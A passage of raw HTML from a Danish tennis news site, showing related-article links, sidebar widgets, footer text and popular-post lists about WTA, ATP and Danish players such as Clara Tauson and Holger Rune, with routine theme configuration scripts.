    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51975,"live_filter_cur_post_author":"17","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "1176";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "131";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-rekordhoeje-praemier-paa-spil-med-ca-5-mio-dollars-til-vinderen/"  rel="bookmark" class="td-image-wrap " title="WTA Finals: Rekordhøje præmier på spil med ca. 5 mio. dollars til vinderen" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024" title="WTA Finals: Rekordhøje præmier på spil med ca. 5 mio. dollars til vinderen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/WTAFinals2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-rekordhoeje-praemier-paa-spil-med-ca-5-mio-dollars-til-vinderen/"  rel="bookmark" title="WTA Finals: Rekordhøje præmier på spil med ca. 5 mio. dollars til vinderen">WTA Finals: Rekordhøje præmier på spil med ca. 5 mio. dollars til vinderen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/us-open-optakt-holger-tilbage-paa-sejrssporet-med-faerre-udsving-caroline-og-clara-udfordret/"  rel="bookmark" class="td-image-wrap " title="US Open optakt: Holger tilbage på sejrssporet med færre udsving. Caroline og Clara udfordret" ><img class="entry-thumb" src="[data-uri]" alt="Danske topnavne" title="US Open optakt: Holger tilbage på sejrssporet med færre udsving. Caroline og Clara udfordret" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/428161840_1117766585905910_6528221948239698500_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/us-open-optakt-holger-tilbage-paa-sejrssporet-med-faerre-udsving-caroline-og-clara-udfordret/"  rel="bookmark" title="US Open optakt: Holger tilbage på sejrssporet med færre udsving. Caroline og Clara udfordret">US Open optakt: Holger tilbage på sejrssporet med færre udsving. Caroline og Clara udfordret</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-rom-ol-fortsat-mulighed-for-clara-tauson-men-fokus-paa-french-open-og-usa/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Rom: OL fortsat mulighed for Clara Tauson, men fokus på French Open og USA" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Rom: OL fortsat mulighed for Clara Tauson, men fokus på French Open og USA" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/05/Clara_Tauson_-_Internazionali_BNL_D_Italia_2024_-_Day_3-DSC_5910_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-rom-ol-fortsat-mulighed-for-clara-tauson-men-fokus-paa-french-open-og-usa/"  rel="bookmark" title="WTA 1000 Rom: OL fortsat mulighed for Clara Tauson, men fokus på French Open og USA">WTA 1000 Rom: OL fortsat mulighed for Clara Tauson, men fokus på French Open og USA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/carolines-come-back-efter-9-maaneders-indsats/"  rel="bookmark" class="td-image-wrap " title="Carolines come back efter 9 måneders indsats" ><img class="entry-thumb" src="[data-uri]" alt="Caroline Wozniacki" title="Carolines come back efter 9 måneders indsats" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/Caroline_Wozniacki_-_2024_Miami_Open_-_Day_3-DSC_8220_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/carolines-come-back-efter-9-maaneders-indsats/"  rel="bookmark" title="Carolines come back efter 9 måneders indsats">Carolines come back efter 9 måneders indsats</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-51975","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7774";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2592";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1925</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">945</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">739</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">555</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/elitesatsningen-der-samler-en-hel-klub-esbjerg-viser-hvad-faellesskab-kan/"  rel="bookmark" class="td-image-wrap " title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/Esbjerg-Tennisklub-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/elitesatsningen-der-samler-en-hel-klub-esbjerg-viser-hvad-faellesskab-kan/"  rel="bookmark" title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan">Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:36:39+02:00" >18. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T20:11:24+02:00" >15. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
